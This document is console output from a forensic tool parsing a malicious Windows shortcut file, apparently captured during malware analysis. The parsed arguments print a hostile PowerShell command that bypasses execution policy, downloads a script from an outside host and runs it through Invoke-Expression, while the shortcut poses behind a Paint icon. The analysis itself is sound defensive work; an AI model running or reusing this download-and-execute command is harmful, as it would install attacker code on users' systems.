 PS C:\Users\Malware\Desktop\tools\Dumpers> .\LECmd.exe -f "C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB
501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}\Chart20072007.lnk"
LECmd version 1.5.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB02
1AA}\Chart20072007.lnk
Warning: Administrator privileges not found!
Processing C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}\C
hart20072007.lnk
Source file: C:\Users\Malware\AppData\Local\Temp\{9E3BC11B-16F4-4D26-B871-6F4DEB501168}\{A4297F61-7843-4027-A723-E4D8EAB021AA}
\Chart20072007.lnk
Source created: 2024-03-13 05:42:55
Source modified: 2024-03-13 05:42:55
Source accessed: 2024-03-13 14:16:32
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon
File attributes: 0
Icon index: 0
Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the wi
ndow is minimized or maximized.)
Name: bJFh8
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy Bypass -NoProfile -Command (Invoke-WebRequest -Uri 'https://yourownmart.com/solar.txt' -UseBasicPa
rsing).Content | Invoke-Expression
Icon Location: C:\Windows\System32\paint.exe
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Root folder: GUID ==> My Computer
-Drive letter ==> C:
-Directory ==> Windows
Short name: Windows
Modified:
Extension block count: 1